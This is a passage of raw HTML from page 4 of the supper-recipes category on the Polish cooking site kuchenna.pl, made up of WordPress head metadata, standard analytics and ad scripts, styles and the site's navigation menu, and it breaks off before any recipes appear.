

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuchenna.pl/kat/przepisy/kolacja/page/4
body_size: 16233
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Kolacja - Kuchenna.pl - Przepisy kulinarne - Page 4</title>

		<!-- All in One SEO 4.6.3 - aioseo.com -->
		<meta name="description" content="- Page 4" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://kuchenna.pl/kat/przepisy/kolacja" />
		<link rel="prev" href="https://kuchenna.pl/kat/przepisy/kolacja/page/3" />
		<link rel="next" href="https://kuchenna.pl/kat/przepisy/kolacja/page/5" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kuchenna.pl\/kat\/przepisy\/kolacja\/page\/4#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/kuchenna.pl\/","nextItem":"https:\/\/kuchenna.pl\/kat\/przepisy#listItem"},{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/kat\/przepisy#listItem","position":2,"name":"Przepisy","item":"https:\/\/kuchenna.pl\/kat\/przepisy","nextItem":"https:\/\/kuchenna.pl\/kat\/przepisy\/kolacja#listItem","previousItem":"https:\/\/kuchenna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/kat\/przepisy\/kolacja#listItem","position":3,"name":"Kolacja","previousItem":"https:\/\/kuchenna.pl\/kat\/przepisy#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/kuchenna.pl\/kat\/przepisy\/kolacja\/page\/4#collectionpage","url":"https:\/\/kuchenna.pl\/kat\/przepisy\/kolacja\/page\/4","name":"Kolacja - Kuchenna.pl - Przepisy kulinarne - Page 4","description":"- Page 4","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/kuchenna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/kuchenna.pl\/kat\/przepisy\/kolacja\/page\/4#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kuchenna.pl\/#organization","name":"Kuchenna.pl - Przepisy kulinarne","url":"https:\/\/kuchenna.pl\/"},{"@type":"WebSite","@id":"https:\/\/kuchenna.pl\/#website","url":"https:\/\/kuchenna.pl\/","name":"Kuchenna.pl - Przepisy kulinarne","description":"Najlepsze przepisy kulinarne w sieci","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/kuchenna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami" href="https://kuchenna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z komentarzami" href="https://kuchenna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Kolacja" href="https://kuchenna.pl/kat/przepisy/kolacja/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kuchenna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/4c431.css" media="all" />

<link rel='stylesheet' id='google-typography-font-css' href='//fonts.googleapis.com/css?family=Average:normal' media='all' />
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/aa061.css" media="all" />






<script  src="https://kuchenna.pl/wp-content/cache/minify/b023d.js"></script>



<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts","ID":0,"token":"04ff55c57e","lang":0,"debug":0}
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/56d32.js"></script>

<link rel="https://api.w.org/" href="https://kuchenna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://kuchenna.pl/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuchenna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6775776572413781" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
<style type="text/css">
h2{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
.page-content, .entry-content, .entry-summary{ font-family: "Average"; font-weight: normal; font-size: 18px; color: #222222;  }
h1{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
</style>
		   <!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
		   <script async src="https://www.googletagmanager.com/gtag/js?id=G-21PQQQJX0P"></script>
		   <script>
		   window.dataLayer = window.dataLayer || [];
		   function gtag(){dataLayer.push(arguments);}
		   gtag('js', new Date());
   
		   gtag('config', 'G-21PQQQJX0P');
		   </script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
               <!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Kuchenna.pl - Przepisy kulinarne"/>
  <meta property="og:title" content="Kolacja"/>
  <meta property="og:url" content="https://kuchenna.pl/kat/przepisy/kolacja"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Najlepsze przepisy kulinarne w sieci"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Kolacja"/>
  <meta itemprop="headline" content="Kolacja"/>
  <meta itemprop="description" content="Najlepsze przepisy kulinarne w sieci"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>

<body class="archive paged category category-kolacja category-8 wp-embed-responsive paged-4 category-paged-4 oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://kuchenna.pl/" rel="home" class="site-title site-logo-text" >Kuchenna.pl - Przepisy kulinarne</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-glowne" class="main-menu dropdown-menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl" class="menu-link"><span class="text-wrap">home</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children dropdown menu-item-27"><a href="https://kuchenna.pl/kat/przepisy" class="menu-link"><span class="text-wrap">Przepisy<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne" class="menu-link"><span class="text-wrap">Dietetyczne</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill" class="menu-link"><span class="text-wrap">Grillowanie</span><span class="nav-content">Przepisy na smaczne i zdrowe potrawy prosto z grilla gazowego</span></a></li>	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie" class="menu-link"><span class="text-wrap">Śniadanie</span></a></li>	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad" class="menu-link"><span class="text-wrap">Obiad</span></a></li>	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja" class="menu-link"><span class="text-wrap">Kolacja</span></a></li>	<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje" class="menu-link"><span class="text-wrap">Napoje</span></a></li>	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery" class="menu-link"><span class="text-wrap">Desery</span></a></li></ul>
</li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje" class="menu-link"><span class="text-wrap">Recenzje</span></a></li><li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady" class="menu-link"><span class="text-wrap">Porady</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas" class="menu-link"><span class="text-wrap">O nas</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt" class="menu-link"><span class="text-wrap">Kontakt</span></a></li><li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://kuchenna.pl/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Wyszukiwanie" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://kuchenna.pl/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Zamknij</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-glowne-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
